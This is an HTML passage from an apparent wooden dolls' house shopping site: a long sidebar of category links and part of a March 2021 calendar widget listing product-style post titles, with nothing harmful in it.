	<li class="cat-item cat-item-1892"><a href="https://dollshousewooden.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://dollshousewooden.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://dollshousewooden.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://dollshousewooden.com/category/magqoo/" >magqoo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://dollshousewooden.com/category/maileg/" >maileg</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://dollshousewooden.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://dollshousewooden.com/category/maisy/" >maisy</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://dollshousewooden.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://dollshousewooden.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://dollshousewooden.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://dollshousewooden.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://dollshousewooden.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://dollshousewooden.com/category/mamabrum/" >mamabrum</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dollshousewooden.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://dollshousewooden.com/category/masha/" >masha</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://dollshousewooden.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://dollshousewooden.com/category/maxmass/" >maxmass</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://dollshousewooden.com/category/mayberry/" >mayberry</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://dollshousewooden.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://dollshousewooden.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://dollshousewooden.com/category/mijn/" >mijn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://dollshousewooden.com/category/milliard/" >milliard</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://dollshousewooden.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dollshousewooden.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://dollshousewooden.com/category/miniatures/" >miniatures</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://dollshousewooden.com/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://dollshousewooden.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://dollshousewooden.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://dollshousewooden.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://dollshousewooden.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://dollshousewooden.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://dollshousewooden.com/category/montessori/" >montessori</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://dollshousewooden.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://dollshousewooden.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://dollshousewooden.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://dollshousewooden.com/category/mothercare/" >mothercare</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://dollshousewooden.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://dollshousewooden.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://dollshousewooden.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://dollshousewooden.com/category/mumuboo/" >mumuboo</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://dollshousewooden.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://dollshousewooden.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://dollshousewooden.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://dollshousewooden.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://dollshousewooden.com/category/nneoba/" >nneoba</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://dollshousewooden.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://dollshousewooden.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://dollshousewooden.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://dollshousewooden.com/category/olivas/" >oliva&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://dollshousewooden.com/category/olivias/" >olivia&#039;s</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://dollshousewooden.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://dollshousewooden.com/category/oook/" >oook</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://dollshousewooden.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://dollshousewooden.com/category/oribel/" >oribel</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://dollshousewooden.com/category/ostheimer/" >ostheimer</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://dollshousewooden.com/category/ozjay/" >ozjay</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://dollshousewooden.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://dollshousewooden.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://dollshousewooden.com/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dollshousewooden.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://dollshousewooden.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://dollshousewooden.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://dollshousewooden.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://dollshousewooden.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://dollshousewooden.com/category/peppas/" >peppa&#039;s</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://dollshousewooden.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://dollshousewooden.com/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dollshousewooden.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://dollshousewooden.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://dollshousewooden.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://dollshousewooden.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dollshousewooden.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://dollshousewooden.com/category/pintoy/" >pintoy</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://dollshousewooden.com/category/pintoys/" >pintoys</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://dollshousewooden.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://dollshousewooden.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://dollshousewooden.com/category/playhouse/" >playhouse</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://dollshousewooden.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://dollshousewooden.com/category/playtive/" >playtive</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://dollshousewooden.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://dollshousewooden.com/category/plumplay/" >plumplay</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://dollshousewooden.com/category/popsicle/" >popsicle</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://dollshousewooden.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://dollshousewooden.com/category/potterybarn/" >potterybarn</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://dollshousewooden.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://dollshousewooden.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://dollshousewooden.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://dollshousewooden.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://dollshousewooden.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://dollshousewooden.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://dollshousewooden.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://dollshousewooden.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://dollshousewooden.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://dollshousewooden.com/category/puppenhaaus/" >puppenhaaus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://dollshousewooden.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dollshousewooden.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://dollshousewooden.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://dollshousewooden.com/category/quickbuild/" >quickbuild</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://dollshousewooden.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://dollshousewooden.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://dollshousewooden.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dollshousewooden.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://dollshousewooden.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://dollshousewooden.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://dollshousewooden.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://dollshousewooden.com/category/renovating/" >renovating</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://dollshousewooden.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://dollshousewooden.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://dollshousewooden.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://dollshousewooden.com/category/reutter/" >reutter</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://dollshousewooden.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://dollshousewooden.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://dollshousewooden.com/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://dollshousewooden.com/category/robotime/" >robotime</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://dollshousewooden.com/category/robud/" >robud</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://dollshousewooden.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://dollshousewooden.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://dollshousewooden.com/category/rolif/" >rolif</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://dollshousewooden.com/category/rolife/" >rolife</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://dollshousewooden.com/category/romany/" >romany</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://dollshousewooden.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://dollshousewooden.com/category/rooms/" >rooms</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://dollshousewooden.com/category/rosalina/" >rosalina</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://dollshousewooden.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://dollshousewooden.com/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://dollshousewooden.com/category/roseheart/" >roseheart</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://dollshousewooden.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://dollshousewooden.com/category/rowood/" >rowood</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://dollshousewooden.com/category/rulke/" >rulke</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://dollshousewooden.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://dollshousewooden.com/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://dollshousewooden.com/category/sadies/" >sadie&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://dollshousewooden.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://dollshousewooden.com/category/samri/" >samri</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://dollshousewooden.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://dollshousewooden.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://dollshousewooden.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://dollshousewooden.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://dollshousewooden.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://dollshousewooden.com/category/sebra/" >sebra</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://dollshousewooden.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://dollshousewooden.com/category/segolike/" >segolike</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://dollshousewooden.com/category/selecta/" >selecta</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://dollshousewooden.com/category/sendai/" >sendai</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://dollshousewooden.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://dollshousewooden.com/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://dollshousewooden.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://dollshousewooden.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://dollshousewooden.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://dollshousewooden.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://dollshousewooden.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://dollshousewooden.com/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://dollshousewooden.com/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://dollshousewooden.com/category/sindys/" >sindy&#039;s</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://dollshousewooden.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://dollshousewooden.com/category/sleepover/" >sleepover</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://dollshousewooden.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://dollshousewooden.com/category/sofa/" >sofa</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dollshousewooden.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://dollshousewooden.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://dollshousewooden.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://dollshousewooden.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://dollshousewooden.com/category/sophies/" >sophie&#039;s</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://dollshousewooden.com/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://dollshousewooden.com/category/sosaku-rakuza/" >sosaku-rakuza</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://dollshousewooden.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://dollshousewooden.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://dollshousewooden.com/category/spilay/" >spilay</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://dollshousewooden.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://dollshousewooden.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://dollshousewooden.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://dollshousewooden.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://dollshousewooden.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://dollshousewooden.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://dollshousewooden.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://dollshousewooden.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://dollshousewooden.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://dollshousewooden.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://dollshousewooden.com/category/sukiya/" >sukiya</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://dollshousewooden.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://dollshousewooden.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dollshousewooden.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://dollshousewooden.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://dollshousewooden.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://dollshousewooden.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://dollshousewooden.com/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://dollshousewooden.com/category/t-freak/" >t-freak</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://dollshousewooden.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://dollshousewooden.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://dollshousewooden.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://dollshousewooden.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://dollshousewooden.com/category/teamson/" >teamson</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://dollshousewooden.com/category/teamsons/" >teamsons</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://dollshousewooden.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://dollshousewooden.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://dollshousewooden.com/category/tenderleaf/" >tenderleaf</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://dollshousewooden.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://dollshousewooden.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://dollshousewooden.com/category/tidlo/" >tidlo</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://dollshousewooden.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://dollshousewooden.com/category/tillys/" >tilly&#039;s</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://dollshousewooden.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://dollshousewooden.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://dollshousewooden.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://dollshousewooden.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://dollshousewooden.com/category/tooky/" >tooky</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://dollshousewooden.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://dollshousewooden.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://dollshousewooden.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://dollshousewooden.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://dollshousewooden.com/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://dollshousewooden.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://dollshousewooden.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://dollshousewooden.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://dollshousewooden.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://dollshousewooden.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://dollshousewooden.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://dollshousewooden.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dollshousewooden.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://dollshousewooden.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://dollshousewooden.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://dollshousewooden.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://dollshousewooden.com/category/usamomo/" >usamomo</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://dollshousewooden.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://dollshousewooden.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://dollshousewooden.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://dollshousewooden.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://dollshousewooden.com/category/verneuer/" >verneuer</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://dollshousewooden.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://dollshousewooden.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://dollshousewooden.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://dollshousewooden.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://dollshousewooden.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://dollshousewooden.com/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://dollshousewooden.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://dollshousewooden.com/category/wardrobe/" >wardrobe</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://dollshousewooden.com/category/wedney/" >wedney</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://dollshousewooden.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://dollshousewooden.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://dollshousewooden.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://dollshousewooden.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://dollshousewooden.com/category/wisteria/" >wisteria</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://dollshousewooden.com/category/wodeny/" >wodeny</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://dollshousewooden.com/category/wodney/" >wodney</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://dollshousewooden.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://dollshousewooden.com/category/woodcraft/" >woodcraft</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dollshousewooden.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://dollshousewooden.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://dollshousewooden.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://dollshousewooden.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://dollshousewooden.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://dollshousewooden.com/category/xuanshengjia/" >xuanshengjia</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://dollshousewooden.com/2021/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://dollshousewooden.com/2021/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://dollshousewooden.com/2021/03/01/" title="Vintage Dolls House Fold Away Wooden By Eeserect, L. O. L. Surprise! O. M. G. House Real Wooden Doll House with 85+ Surprises">1</a></td><td><a href="https://dollshousewooden.com/2021/03/02/" title="WODENY Dollhouse White Wooden Kids Bookshelf Bookcase NEW YEAR Gift f/ Children, Very Large 4ft tall Hand Made Wooden Dolls House">2</a></td><td><a href="https://dollshousewooden.com/2021/03/03/" title="Kids Dreamland 12inch Big Wooden Purple Pink Dolls House Best Gift For Your Girl, Asmr Setting Up A Wooden Doll House Whispering Tapping Gentle Movements">3</a></td><td><a href="https://dollshousewooden.com/2021/03/04/" title="Vintage Beacon Hill Wooden Dollhouse Kit by Greenleaf DS-2 (#8002) Open Box, Miniature Wood Stove Dollhouse Diy">4</a></td><td><a href="https://dollshousewooden.com/2021/03/05/" title="Wooden Dolls House Conservatory With Many Pieces Of Garden Furniture, Wooden dolls house and furniture bundle, two working lights">5</a></td><td><a href="https://dollshousewooden.com/2021/03/06/" title="KidKraft Marlow Dollhouse Kids Wooden Dolls House Fits Barbie Sized Dolls, Small Foot Doll&#8217;s House Deluxe Villa 11068 Children doll wood wooden Toy">6</a></td><td><a href="https://dollshousewooden.com/2021/03/07/" title="Kidkraft Treehouse Retreat Mansion Wooden Dollhouse Dolls House Girls Play Doll, Wooden Dolls House. Furniture Included">7</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2021/03/08/" title="LOL Surprise OMG House Real Wooden Doll House with 85+ Surprises, LOL Winter Chill Cabin Wooden Doll House 95+ Surprises Hot Tub Real Ice Skating">8</a></td><td><a href="https://dollshousewooden.com/2021/03/09/" title="Wooden Dolls House Conservatory With Many Pieces Of Garden Furniture, Le Toy Van DOLLHOUSES CHERRY TREE HALL Wooden Dolls House Miniature BNIP">9</a></td><td><a href="https://dollshousewooden.com/2021/03/10/" title="Vintage Dura Craft Victorian Mansion Wooden 13 Rooms DollHouse Kit VM 800, Le Toy Van Gorgeous Wooden Bluebird Dolls House &amp; Furniture Large Wooden Do">10</a></td><td><a href="https://dollshousewooden.com/2021/03/11/" title="Liberty House Toys Wooden Dollhouse Bookcase Roof, Wood, White/Pink, 106.5cm H x, Dollhouse Wood Floors Build Tip Options">11</a></td><td><a href="https://dollshousewooden.com/2021/03/12/" title="Dolls House Lighthouse Kit Miniature 112 Scale Wooden Flat Pack Unpainted, Kids Wooden Dollhouse With 3 Levels Of Play 13 Accessories Toy Home Fun Game">12</a></td><td><a href="https://dollshousewooden.com/2021/03/13/" title="WODENY Dollhouse White Wooden Kids Bookshelf Bookcase Best Xmas Gift f/ Children, Luxury Doll House DIY Kit Wooden Japanese Architecture Self Assembly Miniature">13</a></td><td><a href="https://dollshousewooden.com/2021/03/14/" title="Wooden Dolls Houses, 7 Best Wooden Dollhouse Kits 2020">14</a></td>
	</tr>
	<tr>
